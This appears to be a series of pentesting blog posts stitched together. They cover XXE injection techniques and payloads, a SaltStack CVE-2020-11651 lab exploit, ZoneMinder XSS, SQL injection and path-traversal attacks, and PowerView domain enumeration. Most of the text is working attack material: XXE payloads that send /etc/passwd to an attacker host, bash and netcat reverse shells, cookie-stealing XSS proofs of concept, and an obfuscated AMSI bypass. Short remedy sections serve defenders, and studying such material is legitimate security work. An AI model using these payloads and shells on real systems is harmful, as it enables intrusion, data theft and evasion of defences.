Note: This technique might not work with some file contents, including the newline characters contained in the /etc/passwd file. This is because some XML parsers fetch the URL in the external entity definition using an API that validates the characters that are allowed to appear within the URL. In this situation, it might be possible to use the FTP protocol instead of HTTP. Sometimes, it will not be possible to exfiltrate data containing newline characters, and so a file such as /etc/hostname can be targeted instead.

Steps taken:
- The client sends the POST request with the injected XML code
- The server, via the XML parser, parses the XML from top to bottom, reaching the injected ENTITY
- The server requests payload.dtd from https://evil-webserver.com
- https://evil-webserver.com responds with payload.dtd
- The code within payload.dtd is parsed by the XML parser, which reads the contents of win.ini and sends it as a parameter in an HTTP GET request back to https://evil-webserver.com
Exploiting blind XXE to retrieve data via error messages
An alternative approach to exploiting blind XXE is to trigger an XML parsing error where the error message contains the sensitive data that you wish to retrieve. This will be effective if the application returns the resulting error message within its response.
You can trigger an XML parsing error message containing the contents of the /etc/passwd file using a malicious external DTD as follows:
<!ENTITY % file SYSTEM “file:///etc/passwd”>
<!ENTITY % eval “<!ENTITY % error SYSTEM ‘file:///nonexistent/%file;’>”>
%eval;
%error;
This DTD carries out the following steps:
- Defines an XML parameter entity called file, containing the contents of the /etc/passwd file.
- Defines an XML parameter entity called eval, containing a dynamic declaration of another XML parameter entity called error. The error entity will be evaluated by loading a nonexistent file whose name contains the value of the file entity.
- Uses the eval entity, which causes the dynamic declaration of the error entity to be performed.
- Uses the error entity, so that its value is evaluated by attempting to load the nonexistent file, resulting in an error message containing the name of the nonexistent file, which is the contents of the /etc/passwd file.
Invoking the malicious external DTD will result in an error message like the following:

Example payload:
<?xml version=”1.0″ encoding=”UTF-8″?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM “http://web-attacker.com/malicious.dtd”> %xxe;]>
<stockCheck><productId>3;</productId><storeId>1</storeId></stockCheck>
Note: Please notice that external DTD allows us to include one entity inside the second (eval), but it is prohibited in the internal DTD. Therefore, you can’t force an error without using an external DTD (usually).
Exploiting blind XXE by repurposing a local DTD
The preceding technique works fine with an external DTD, but it won’t normally work with an internal DTD that is fully specified within the DOCTYPE element. This is because the technique involves using an XML parameter entity within the definition of another parameter entity. Per the XML specification, this is permitted in external DTDs but not in internal DTDs. (Some parsers might tolerate it, but many do not.)
So what about blind XXE vulnerabilities when out-of-band interactions are blocked? You can’t exfiltrate data via an out-of-band connection, and you can’t load an external DTD from a remote server.
In this situation, it might still be possible to trigger error messages containing sensitive data, due to a loophole in the XML language specification. If a document’s DTD uses a hybrid of internal and external DTD declarations, then the internal DTD can redefine entities that are declared in the external DTD. When this happens, the restriction on using an XML parameter entity within the definition of another parameter entity is relaxed.
This means that an attacker can employ the error-based XXE technique from within an internal DTD, provided the XML parameter entity that they use is redefining an entity that is declared within an external DTD. Of course, if out-of-band connections are blocked, then the external DTD cannot be loaded from a remote location. Instead, it needs to be an external DTD file that is local to the application server. Essentially, the attack involves invoking a DTD file that happens to exist on the local filesystem and repurposing it to redefine an existing entity in a way that triggers a parsing error containing sensitive data.
For example, suppose there is a DTD file on the server filesystem at the location /usr/local/app/schema.dtd, and this DTD file defines an entity called custom_entity. An attacker can trigger an XML parsing error message containing the contents of the /etc/passwd file by submitting a hybrid DTD like the following:
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM “file:///usr/local/app/schema.dtd”>
<!ENTITY % custom_entity ‘
<!ENTITY % file SYSTEM “file:///etc/passwd”>
<!ENTITY % eval “<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>”>
%eval;
%error;
‘>
%local_dtd;
]>
This DTD carries out the following steps:
- Defines an XML parameter entity called local_dtd, containing the contents of the external DTD file that exists on the server filesystem.
- Redefines the XML parameter entity called custom_entity, which is already defined in the external DTD file. The entity is redefined as containing the error-based XXE exploit that was already described, for triggering an error message containing the contents of the /etc/passwd file.
- Uses the local_dtd entity, so that the external DTD is interpreted, including the redefined value of the custom_entity entity. This results in the desired error message.
Locating an existing DTD file to repurpose
Since this XXE attack involves repurposing an existing DTD on the server filesystem, a key requirement is to locate a suitable file. This is actually quite straightforward. Because the application returns any error messages thrown by the XML parser, you can easily enumerate local DTD files just by attempting to load them from within the internal DTD.
For example, Linux systems using the GNOME desktop environment often have a DTD file at /usr/share/yelp/dtd/docbookx.dtd. You can test whether this file is present by submitting the following XXE payload, which will cause an error if the file is missing:
<!DOCTYPE foo [
<!ENTITY % local_dtd SYSTEM “file:///usr/share/yelp/dtd/docbookx.dtd”>
%local_dtd;
]>
After you have tested a list of common DTD files to locate a file that is present, you then need to obtain a copy of the file and review it to find an entity that you can redefine. Since many common systems that include DTD files are open source, you can normally quickly obtain a copy of files through internet search.
Finding hidden attack surface for XXE injection
Attack surface for XXE injection vulnerabilities is obvious in many cases, because the application’s normal HTTP traffic includes requests that contain data in XML format. In other cases, the attack surface is less visible. However, if you look in the right places, you will find XXE attack surface in requests that do not contain any XML.
XInclude attacks
Some applications receive client-submitted data, embed it on the server-side into an XML document, and then parse the document. An example of this occurs when client-submitted data is placed into a back-end SOAP request, which is then processed by the backend SOAP service.
In this situation, you cannot carry out a classic XXE attack, because you don’t control the entire XML document and so cannot define or modify a DOCTYPE element. However, you might be able to use XInclude instead. XInclude is a part of the XML specification that allows an XML document to be built from sub-documents. You can place an XInclude attack within any data value in an XML document, so the attack can be performed in situations where you only control a single item of data that is placed into a server-side XML document.
To perform an XInclude attack, you need to reference the XInclude namespace and provide the path to the file that you wish to include. For example:
<foo xmlns:xi=”http://www.w3.org/2001/XInclude”>
<xi:include parse=”text” href=”file:///etc/passwd”/></foo>
XXE attacks via file upload
Some applications allow users to upload files which are then processed server-side. Some common file formats use XML or contain XML subcomponents. Examples of XML-based formats are office document formats like DOCX and image formats like SVG.
For example, an application might allow users to upload images, and process or validate these on the server after they are uploaded. Even if the application expects to receive a format like PNG or JPEG, the image processing library that is being used might support SVG images. Since the SVG format uses XML, an attacker can submit a malicious SVG image and so reach hidden attack surface for XXE vulnerabilities.
XXE attacks via modified content type
Most POST requests use a default content type that is generated by HTML forms, such as application/x-www-form-urlencoded. Some web sites expect to receive requests in this format but will tolerate other content types, including XML.
For example, if a normal request contains the following:
POST /action HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
foo=bar
Then you might be able submit the following request, with the same result:
POST /action HTTP/1.0
Content-Type: text/xml
Content-Length: 52
<?xml version=”1.0″ encoding=”UTF-8″?><foo>bar</foo>
If the application tolerates requests containing XML in the message body, and parses the body content as XML, then you can reach the hidden XXE attack surface simply by reformatting requests to use the XML format.
How to find and test for XXE vulnerabilities
The vast majority of XXE vulnerabilities can be found quickly and reliably using Burp Suite’s web vulnerability scanner.
Manually testing for XXE vulnerabilities generally involves:
- Testing for file retrieval by defining an external entity based on a well-known operating system file and using that entity in data that is returned in the application’s response.
- Testing for blind XXE vulnerabilities by defining an external entity based on a URL to a system that you control, and monitoring for interactions with that system. Burp Collaborator client is perfect for this purpose.
- Testing for vulnerable inclusion of user-supplied non-XML data within a server-side XML document by using an XInclude attack to try to retrieve a well-known operating system file.
Remedy
https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html
Recommendation:
- XML parsers are vulnerable to XML external entity injection attack (XXE) by default. The best solution would be to configure the XML processor to use a local static DTD.
- Disallow any declared DTD included in the XML document.
- If external Entities aren’t required then disable them completely.
- Sanitization process should be done for all users’ input.
- Encode the user input in such a way that entities cannot be defined through user input.
- Use less complex data formats, such as JSON, and avoiding serialization of sensitive data.
- Patch or upgrade all XML processors and libraries in use by the application or on the operating system.
- Use a dependency checker. Update the SOAP to SOAP 1.2 or higher.
- Implement the positive whitelisting server-side input validation, filtering or sanitization to prevent hostile data within XML documents, header or nodes.
- Verify the XML or XSL file upload function for validation process.
How to prevent XXE vulnerabilities
Virtually all XXE vulnerabilities arise because the application’s XML parsing library supports potentially dangerous XML features that the application does not need or intend to use. The easiest and most effective way to prevent XXE attacks is to disable those features.
Generally, it is sufficient to disable resolution of external entities and disable support for XInclude. This can usually be done via configuration options or by programmatically overriding default behavior. Consult the documentation for your XML parsing library or API for details about how to disable unnecessary capabilities.
Additional Prevention Tips
- Manually disable DTDs – configure XML parsers in your applications to disable custom document type definitions (DTDs). Most applications don’t use DTDs, so this should not hurt any functionality, but can prevent XXE attacks.
- Instrument your application server – insert checkpoints in specific parts of your code to monitor runtime execution, and detect and block classes related to XML processing. This can deal with XML parsers you missed somewhere in your application code, and can prevent the most severe XXE exploits which lead to remote code execution.
- Use security tools – Web Application Firewalls (WAF) have built-in rules that can block obvious XXE inputs. Dynamic Application Security Testing (DAST) tools can scan for XXE vulnerabilities early in the development process and suggest how to remediate them.
- Harden configuration against XXE – the regular application hardening best practices will also be effective against XXE. Limit permissions, validate all inputs to ensure they do not reach XML parsing logic, handle errors, use authentication and encryption, limit outbound traffic, and limit DNS communications.
XXE Payloads samples
XXE: Basic XML
<!–?xml version=”1.0″ ?–>
<userInfo>
<firstName>John</firstName>
<lastName>Doe</lastName>
</userInfo>
XXE: Entity
<!–?xml version=”1.0″ ?–>
<!DOCTYPE replace [<!ENTITY example “Doe”> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&example;</lastName>
</userInfo>
XXE: Finding files
<!–?xml version=”1.0″ ?–>
<!DOCTYPE replace [<!ENTITY ent SYSTEM “file:///etc/shadow”> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>
XXE: DoS
<!–?xml version=”1.0″ ?–>
<!DOCTYPE lolz [<!ENTITY lol “lol”><!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 “&lol;&lol;&lol;&lol;&lol;&lol;&lol;
<!ENTITY lol2 “&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;”>
<!ENTITY lol3 “&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;”>
<!ENTITY lol4 “&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;”>
<!ENTITY lol5 “&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;”>
<!ENTITY lol6 “&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;”>
<!ENTITY lol7 “&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;”>
<!ENTITY lol8 “&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;”>
<!ENTITY lol9 “&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;”>
<tag>&lol9;</tag>
XXE: LFI
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY xxe SYSTEM “file:///etc/passwd”>]><foo>&xxe;</foo>
XXE: LFI blind
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY % xxe SYSTEM “file:///etc/passwd”>
<!ENTITY blind SYSTEM “https://www.example.com/?%xxe;”>]><foo>&blind;</foo>
XXE: Bypass Access controls (PHP)
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ENTITY ac SYSTEM “php://filter/read=convert.base64-encode/resource=http://example.com/viewlog.php”>]>
<foo><result>∾</result></foo>
XXE: SSRF (Server Side Request Forgery)
<?xml version=”1.0″?>
<!DOCTYPE foo [
<!ELEMENT foo (#ANY)>
<!ENTITY xxe SYSTEM “https://www.example.com/text.txt”>]><foo>&xxe;</foo>
XXE: (Remote – XML Inclusion)
<?xml version=”1.0″?>
<!DOCTYPE lolz [
<!ENTITY test SYSTEM “https://example.com/entity1.xml”>]>
<lolz><lol>3..2..1…&test<lol></lolz>
XXE: UTF-7
<?xml version=”1.0″ encoding=”UTF-7″?>
+ADwAIQ-DOCTYPE foo+AFs +ADwAIQ-ELEMENT foo ANY +AD4
+ADwAIQ-ENTITY xxe SYSTEM +ACI-http://hack-r.be:1337+ACI +AD4AXQA+
+ADw-foo+AD4AJg-xxe+ADsAPA-/foo+AD4
XXE: Base64
<!DOCTYPE test [ <!ENTITY % init SYSTEM “data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk”> %init; ]><foo/>
XXE: XXE inside SOAP
<soap:Body>
<foo>
<![CDATA[<!DOCTYPE doc [<!ENTITY % dtd SYSTEM “http://x.x.x.x:22/”> %dtd;]><xxx/>]]>
</foo>
</soap:Body>
XXE: XXE inside SVG
<svg xmlns=”http://www.w3.org/2000/svg” xmlns:xlink=”http://www.w3.org/1999/xlink” width=”300″ version=”1.1″ height=”200″>
<image xlink:href=”expect://ls”></image>
</svg>
Resources
https://portswigger.net/web-security/xxe
https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing
https://www.acunetix.com/blog/articles/xml-external-entity-xxe-vulnerabilities/
https://cwe.mitre.org/data/definitions/611.html
https://www.synack.com/blog/a-deep-dive-into-xxe-injection/
https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection
https://book.hacktricks.xyz/pentesting-web/xxe-xee-xml-external-entity
https://shieldfy.io/security-wiki/xml-external-entity/xml-external-entity/
https://gosecure.github.io/xxe-workshop/
https://brightsec.com/blog/xxe-vulnerability
https://github.com/Glebcher601/xxe-example
https://www.hackplayers.com/2019/12/lista-de-payloads-para-inyecciones-xxe.html
https://www.bugcrowd.com/blog/advice-from-a-bug-hunter-xxe/
https://airman604.medium.com/from-xxe-to-rce-with-php-expect-the-missing-link-a18c265ea4c7
https://www.invicti.com/web-vulnerability-scanner/vulnerabilities/out-of-band-xml-external-entity-injection/
http://lab.onsec.ru/2014/06/xxe-oob-exploitation-at-java-17.html
https://infosecwriteups.com/data-exfiltration-using-xxe-on-a-hardened-server-ef3a3e5893ac
by Vry4n_ | Mar 30, 2022 | Linux Exploitation
The Salt system is a Python-based, open-source remote execution framework for configuration management, automation, provisioning, and orchestration.
Running commands on remote systems is the core function of Salt. Salt can execute multiple commands across thousands of systems in seconds with a single execution.
https://saltproject.io/
https://docs.saltproject.io/salt/user-guide/en/latest/topics/overview.html
https://docs.saltproject.io/en/latest/topics/about_salt_project.html#about-salt
CVE-2020-11651
An issue was discovered in SaltStack Salt before 2019.2.4 and 3000 before 3000.2. The salt-master process ClearFuncs class does not properly validate method calls. This allows a remote user to access some methods without authentication. These methods can be used to retrieve user tokens from the salt master and/or run arbitrary commands on salt minions.
CVE-2020-11652
An issue was discovered in SaltStack Salt before 2019.2.4 and 3000 before 3000.2. The salt-master process ClearFuncs class allows access to some methods that improperly sanitize paths. These methods allow arbitrary directory access to authenticated users.
Affected Products
- SaltStack Salt 2019.2.3
- SaltStack Salt 3000.1
- Cisco Modeling Labs Corporate Edition (CML)
- Cisco TelePresence IX5000 Series
- Cisco Virtual Internet Routing Lab Personal Edition (VIRL-PE)

Enumeration
1. This vulnerability is present before the version 3000.1. We will enumerate this service, first I noticed an API site exposed
- http://192.168.71.62:8000/

2. In order to examine the version I ran I curl command and sent a HTTP request, to check upon the response header. I noticed “X-Upstream: salt-api/3000-1”
- curl -v http://192.168.71.62:8000/

Exploitation
1. Knowing this API is SaltStack we can proceed to look for exploits, I found this one that worked really well
2. We will proceed to download the exploit, and install the required libraries (salt)
- git clone https://github.com/jasperla/CVE-2020-11651-poc.git
- sudo pip3 install salt
- cd CVE-2020-11651-poc
- ls

3. now we proceed to execute the exploit.py file, we will execute the help toption

4. Now we will proceed, to execute the program as a test. If we get the “root key” it means it is working without issues
- python3 exploit.py –master 192.168.71.62

5. Now I will run a test command, I’ll run a ping command and capture it with TCPDump (this will only execute in the master, if you need to execute into all the minion server use –exec-all)
Packet Capture

Command execution
- python3 exploit.py –master 192.168.71.62 –exec “ping -c 4 192.168.49.71”

Output in packet capture

6. At this point we know that we can execute commands and we have connectivity back to our local machine. Now I will start a listener, and, execute a bash reverse shell
Listener

Reverse Shell
- python3 exploit.py –master 192.168.71.62 –exec “bash -i >& /dev/tcp/192.168.49.71/4505 0>&1”

Final result, (reverse shell)
- whoami && date && hostname

Optional
1. We can upload files, and, read them to verify
- echo “Vry4n was here” > sample.txt
- python3 exploit.py –master 192.168.71.62 –upload-src sample.txt –upload-dest ../../../../../../../../tmp/sample.txt
- python3 exploit.py –master 192.168.71.62 -r “/tmp/sample.txt”

2. We can also read files using (-r)
- python3 exploit.py –master 192.168.71.62 -r “/etc/passwd”

Remedy
Upgrade to the latest version of Salt (2019.2.4, 3000.2 or later), available from the SALTSTACK Web site.
Resources
https://exchange.xforce.ibmcloud.com/vulnerabilities/181316
https://exchange.xforce.ibmcloud.com/vulnerabilities/181317
https://github.com/saltstack/salt/blob/v3000.2_docs/doc/topics/releases/3000.2.rst
https://www.exploit-db.com/exploits/48421
https://docs.saltproject.io/en/latest/topics/releases/2019.2.4.html
https://packetstormsecurity.com/files/157560
https://github.com/dozernz/cve-2020-11651
https://github.com/jasperla/CVE-2020-11651-poc
https://github.com/rossengeorgiev/salt-security-backports
by Vry4n_ | Mar 6, 2022 | Application
ZoneMinder is a free, open-source software application for monitoring via closed-circuit television – developed to run under Linux and FreeBSD and released under the terms of the GNU General Public License (GPL).
Users control ZoneMinder via a web-based interface. The application can use standard cameras (via a capture card, USB, FireWire etc.) or IP-based camera devices. The software allows three modes of operation:
- monitoring (without recording)
- recording after detected movement
- permanent recording
ZoneMinder (1.29,1.30) is affected by several vulnerabilities such as XSS, SQL injection, Session Fixation. By default, authentication is disabled, which means the web application requires no login.
Enumeration
1. Accessing the server via HTTP/HTTPS using the URI /zm/ leads us to the main page where the version is displayed
- http://192.168.209.52:3305/zm/

2. We could also use curl
- curl http://192.168.209.52:3305/zm/ | grep version

Exploitation
XSS Reflected
1. Using the following code in the URL we can exploit a Reflected Cross Site Scripting (XSS) vulnerability.
- http://192.168.209.52:3305/zm/index.php?view=request&request=log&task=download&key=a9fef1f4&format=texty9fke%27%3Chtml%3E%3Chead%3E%3C/head%3E%3Cbody%3E%3Cscript%3Ealert(1)%3C%2fscript%3E%3C/body%3E%3C/html%3Eayn2h
- Decoded: /zm/index.php?view=request&request=log&task=download&key=a9fef1f4&format=texty9fke'<html><head></head><body><script>alert(1)</script></body></html>ayn2h

Reflected without authentication:
- http://192.168.209.52:3305/zm/index.php/LSE4%22%3E%3Cscript%3Ealert(1)%3C/script%3ELSE
- Decoded: /zm/index.php/LSE4″><script>alert(1)</script>LSE

XXS Stored
1. We can also create a stored XSS, by creating a monitor. We will need BurpSuite as this is client side protected
- Click on “Add New Monitor”

2. Now we will intercept the request with our proxy once we click on “Save”.

3. Capturing the monitor save in BurpSuite, we can search for our monitoring variable, “Vry4n-monitor”
- newMonitor%5BName%5D=Vry4n-monitor
- Decoded: newMonitor[Name]=Vry4n-monitor

4. We can now replace it with our test XSS code
- something<script>alert(1)</script>
- Vry4n-monitor<script>alert(1)</script>

5. Now from the proxy forward the request towards the destination, refresh the browser

6. You will see the monitor name “Vry4n-monitor”, the code between <script></script>is executed by the browser.
If you actually inspect the source code of the page, and, search by your monitor name in this case “Vry4n-monitor”, you will see the rest (the XSS code)

SQL INJECTION
SQLi Time-based (manual test)
1. The parameter “lmit” is vulnerable to SQL injection. We can test this on with MySQL > 5.0.11 stacked queries. With a web proxy we can capture requests, I’d use BurpSuite
- http://192.168.184.52:3305/zm/index.php

3. We will send this to BurpSuite Repeater

4. Now place the following query, you will note a delay of 30 seconds, as the database sleeps as a result. (Play with this SLEEP() value and note the timing difference)
- view=request&request=log&task=query&limit=100;(SELECT * FROM (SELECT(SLEEP(30)))OQkj)#&minTime=1646279623.528930

SQLmap
1. We can user BurpSuite to capture a regular request, and replace the data with
- view=request&request=log&task=query&limit=100
- vi request.txt
- cat request.txt

2. Run SQLmap against that file, (it takes around 20 minutes to complete), and spawn a shell
- sqlmap -r request.txt –dbms mysql –os-shell

3. Now in our local machine we can try to capture traffic to test connectivity from the target machine to our machine
- sudo tcpdump -i tun0 src 192.168.209.52
4. Now run ping from the remote machine ping -c 4 192.168.49.209

5. Check TCPdump

6. At this point we know this hosts accepts commands, and sends traffic out the interface, we will now try to get a reverse shell, first I will check if wget is installed
7. After verifying the location we can try to download netcat from our machine and place it into /tmp
Local machine
- whereis nc
- cp /usr/bin/nc .
- python3 -m http.server 80

Remote machine
- wget http://192.168.49.209/nc -O /tmp/nc

8. Now checking our local web server, we see a log where the connection was successful (200 OK)

9. Now that we know the wget command downloaded the file we will proceed to change permission to give executable rights

10. Start a listener in our local Kali/Parrot machine

11. Now execute netcat in the remote machine
- /tmp/nc 192.168.49.209 3305 -e /bin/bash
12. Looking at our listener we should now see an open connection

CVE-2017-5595: LFI
A file disclosure and inclusion vulnerability exists in web/views/file.php in ZoneMinder 1.x through v1.30.0 because of unfiltered user-input being passed to readfile(), which allows an authenticated attacker to read local system files (e.g., /etc/passwd) in the context of the web server user (www-data). The attack vector is a .. (dot dot) in the path parameter within a zm/index.php?view=file&path= request.
- http://192.168.184.52:3305/zm/index.php?view=file&path=../../../../../../etc/passwd

CVE-2016-10140: Auth bypass and Info disclosure – affects v1.30 and v1.29
Apache HTTP Server configuration bundled with ZoneMinder allows a remote unauthenticated attacker to browse all directories
in the web root, e.g., a remote unauthenticated attacker can view all CCTV images on the server.
- http://<serverIP>/events
- http://192.168.113.52:3305/zm/events/

CVE-2017-5367 – XSS – affects v1.30 and v1.29
Multiple reflected XSS exists.
The following has been injected into vulnerable URLas to show that the users session cookie can be stolen.
- %3Cscript%3Ealert(document.cookie);%3C/script%3E
In form input view using POST at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/index.php?action=login&view=postlogin%3Cscript%3Ealert(document.cookie);%3C/script%3E&postLoginQuery=1&username=testuser&password=testpassword
- Decoded: /zm/index.php?action=login&view=postlogin<script>alert(document.cookie);</script>&postLoginQuery=1&username=testuser&password=testpassword
In link input view using GET at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=groups%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/?view=groups<script>alert(document.cookie);</script>
In link input filter[terms][1][cnj] using GET at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=%3E%3D&filter[terms][0][val]=-1%2Bhour&filter[terms][1][cnj]=and%3Cscript%3Ealert(document.cookie);%3C/script%3E&filter[terms][1][attr]=MonitorId&filter[terms][1][op]=%3D&filter[terms][1][val]=1
- Decoded: /zm/?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=>=&filter[terms][0][val]=-1+hour&filter[terms][1][cnj]=and<script>alert(document.cookie);</script>&filter[terms][1][attr]=MonitorId&filter[terms][1][op]==&filter[terms][1][val]=1
In form input view using GET at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=console%3Cscript%3Ealert(document.cookie);%3C/script%3E&action=1&addBtn=Add%20New%20Monitor&editBtn=Edit&deleteBtn=Delete&markMids[]=2
- Decoded: /zm/index.php?view=console<script>alert(document.cookie);</script>&action=1&addBtn=Add New Monitor&editBtn=Edit&deleteBtn=Delete&markMids[]=2
In form input filter[terms][1][cnj] using POST at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=events&page=1&filter%5Bterms%5D%5B0%5D%5Battr%5D=Archived&filter%5Bterms%5D%5B0%5D%5Bop%5D=%3D&filter%5Bterms%5D%5B0%5D%5Bval%5D=1&filter%5Bterms%5D%5B1%5D%5Bcnj%5D=and%3Cscript%3Ealert(document.cookie);%3C/script%3E&filter%5Bterms%5D%5B1%5D%5Battr%5D=MonitorId&filter%5Bterms%5D%5B1%5D%5Bop%5D=%3D&filter%5Bterms%5D%5B1%5D%5Bval%5D=1
- Decoded: /zm/index.php?view=events&page=1&filter[terms][0][attr]=Archived&filter[terms][0][op]==&filter[terms][0][val]=1&filter[terms][1][cnj]=and<script>alert(document.cookie);</script>&filter[terms][1][attr]=MonitorId&filter[terms][1][op]==&filter[terms][1][val]=1
In form input filter[terms][1][cnj] using POST at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&page=1&filter%5Bterms%5D%5B0%5D%5Battr%5D=DateTime&filter%5Bterms%5D%5B0%5D%5Bop%5D=&filter%5Bterms%5D%5B0%5D%5Bval%5D=-1+hour&filter%5Bterms%5D%5B1%5D%5Bcnj%5D=%3Cscript%3Ealert(document.cookie);%3C/script%3Eand&filter%5Bterms%5D%5B1%5D%5Battr%5D=MonitorId&filter%5Bterms%5D%5B1%5D%5Bop%5D==&filter%5Bterms%5D%5B1%5D%5Bval%5D=1
- Decoded: /zm/?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=&filter[terms][0][val]=-1 hour&filter[terms][1][cnj]=<script>alert(document.cookie);</script>and&filter[terms][1][attr]=MonitorId&filter[terms][1][op]==&filter[terms][1][val]=1
In form input limit using POST at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=events&action=1&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=%3E%3D&filter[terms][0][val]=-1%2Bmonth&sort_field=StartTime&sort_asc=1&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/index.php?view=events&action=1&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=>=&filter[terms][0][val]=-1+month&sort_field=StartTime&sort_asc=1&limit=1″></a><script>alert(document.cookie);</script>
In link input limit using GET at http://<serverIP>/zm/index.php
- PoC: http://<serverIP>/zm/index.php?view=events&page=1&filter%5Bterms%5D%5B0%5D%5Battr%5D=DateTime&filter%5Bterms%5D%5B0%5D%5Bop%5D=%3E%3D&filter%5Bterms%5D%5B0%5D%5Bval%5D=-1%2Bmonth&sort_field=Id&sort_asc=0&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/index.php?view=events&page=1&filter[terms][0][attr]=DateTime&filter[terms][0][op]=>=&filter[terms][0][val]=-1+month&sort_field=Id&sort_asc=0&limit=1″></a><script>alert(document.cookie);</script>
In form input limit using POST at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&action=1&page=1&sort_field=StartTime&sort_asc=1&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/?view=events&action=1&page=1&sort_field=StartTime&sort_asc=1&limit=1″></a><script>alert(document.cookie);</script>
In link input limit using GET at http://<serverIP>/zm/
- PoC: http://<serverIP>/zm/?view=events&page=1&sort_field=Id&sort_asc=0&limit=1%22%3E%3C/a%3E%3Cscript%3Ealert(document.cookie);%3C/script%3E
- Decoded: /zm/?view=events&page=1&sort_field=Id&sort_asc=0&limit=1″></a><script>alert(document.cookie);</script>
Mitigation
Upgrade to the most recent version
References
https://www.rapid7.com/db/vulnerabilities/alpine-linux-cve-2017-5595/
https://vulners.com/packetstorm/PACKETSTORM:140927
by Vry4n_ | Jan 27, 2022 | WIndows Post-Exploitation
This chapter is about running some Powershell scripts to gather information about domains.
PowerView
First we can try to enumerate user configuration user PowerView from PowerrSploit. (https://github.com/PowerShellMafia/PowerSploit)
1. Download the Tool
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Recon
- ls

2. Transfer the tool to the remote machine, first set a web server in the local machine
- python3 -m http.server 9999

3. In the remote server using powershell run the following
- IWR http://192.168.0.16:9999/PowerView.ps1 -OutFile PowerView.ps1
- dir

4. Import the module to use into Powershell, you’ll probably get execution error so you may need to bypass it
- powershell -ep bypass
- Import-Module .\PowerView.ps1

5. Bypass AMSI
- sET-ItEM ( ‘V’+’aR’ + ‘IA’ + ‘blE:1q2’ + ‘uZx’ ) ( [TYpE]( “{1}{0}”-F’F’,’rE’ ) ) ; ( GeT-VariaBle ( “1Q2U” +”zX” ) -VaL ).”A`ss`Embly”.”GET`TY`Pe”(( “{6}{3}{1}{4}{2}{0}{5}” -f’Util’,’A’,’Amsi’,’.Management.’,’utomation.’,’s’,’System’ ) ).”g`etf`iElD”( ( “{0}{2}{1}” -f’amsi’,’d’,’InitFaile’ ),( “{2}{4}{0}{1}{3}” -f ‘Stat’,’i’,’NonPubli’,’c’,’c,’ )).”sE`T`VaLUE”( ${n`ULl},${t`RuE} )
Domain
1. Get domain info
- Get domain info
- Get-NetDomain
- Get-NetDomain -Domain OSCP-LAB

2. Get Domain Controller
- Get-NetDomainController -Domain OSCP-LAB

3. Other Domain commands
- Get-DomainSID #Get domain SID
- Get-DomainPolicy #Get info about the policy
- (Get-DomainPolicy).”KerberosPolicy” #Kerberos tickets info(MaxServiceAge)
- (Get-DomainPolicy).”SystemAccess” #Password policy
- (Get-DomainPolicy).PrivilegeRights #Check your privileges
4.Display forest
Domain Users
1. Now Query all users
2. Query a single user
- Get-DomainUser -Name <username>
3. Search for service accounts (SPN)
4. Get users that belong to a group
- Get-DomainUser -Properties samaccountname,memberof,descriptions
5. Other user commands
- Get-NetUser #Get users with several (not all) properties
- Get-NetUser | select -ExpandProperty samaccountname #List all usernames
- Get-NetUser -UserName student107 #Get info about a user
